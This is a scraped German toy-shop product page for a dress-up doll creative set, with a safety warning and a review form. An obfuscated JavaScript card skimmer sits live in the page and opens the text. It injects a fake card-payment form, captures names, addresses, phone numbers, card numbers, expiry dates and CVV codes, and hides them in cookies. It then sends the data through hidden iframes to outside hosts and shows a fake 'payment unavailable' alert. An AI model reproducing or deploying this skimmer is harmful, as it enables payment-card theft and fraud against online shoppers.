_0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><!-- EOF -->

<!--
/** add Warnungen/Hinweise to More INFO Tab */
-->
<div class="product-zattr">
		<div class="product-warn">
		<div class="product-warn-label">Warnung Nr.1<br></div> 
		<div class="product-warn-text">ACHTUNG! Nicht für Kinder unter 3 Jahren geeignet. Kleine Teile. Erstickungsgefahr.</div>
	</div>
			</div>
<!-- EOF -->                </div>
                <script type="text&#x2F;javascript">    var elemSHqPbu7pArray = document.querySelectorAll('#additional');
    if(elemSHqPbu7pArray.length !== 'undefined'){
        elemSHqPbu7pArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Bewertungen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Eigene Bewertung schreiben</strong></div>
<div class="block-content">
<form action="https://meinespielzeuge.de/review/product/post/id/183/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="xI61pE4jRnepC4ix" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
        <legend class="legend review-legend"><span>Sie bewerten:</span><strong>Anziehpuppe Buch Modedesigner Kreativset</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Zusammenfassung</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Bewertung</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Bewertung abschicken</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
